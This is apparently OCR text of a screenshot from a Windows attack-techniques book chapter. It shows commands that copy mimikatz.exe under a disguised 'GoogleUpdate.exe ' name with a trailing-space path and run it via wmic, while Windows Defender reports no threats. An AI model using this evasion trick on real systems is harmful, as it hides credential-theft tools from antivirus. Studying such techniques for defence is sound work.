 chapter#9
« WinA... › chapter#9
Search ch...
signStego
signThief
signVerifyBypass
winTrust
GoogleUpdate.ex
e
GoogleUpdate.ex
e
λ Cmder
C:\WinAPT\chapter#9
λ type C:\Users\aaaddress1\Desktop\mimikatz.exe >
"\\?\C:\WinAPT\chapter#9\GoogleUpdate.exe "
C:\WinAPT\chapter#9
λ wmic process call create "C:\WinAPT\chapter#9\GO
OGLE~2.EXE"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 204;
ReturnValue = 0;
Windows Security
Scan options
Run a quick, full, custom, or Windows Defender Offline scan.
No current threats.
Last scan: 3/14/2021 6:54 PM (custom scan)
0 threats found.
Scan lasted 1 seconds
1 files scanned.
mimikatz 2.2.0 x86 (oe.eo)
.#####. mimikatz 2.2.0 (x86) #19041 Sep 18 2020 19:18:0
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gen
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.leto
'#####' > https://pingcastle.com / https://mysmart
mimikatz #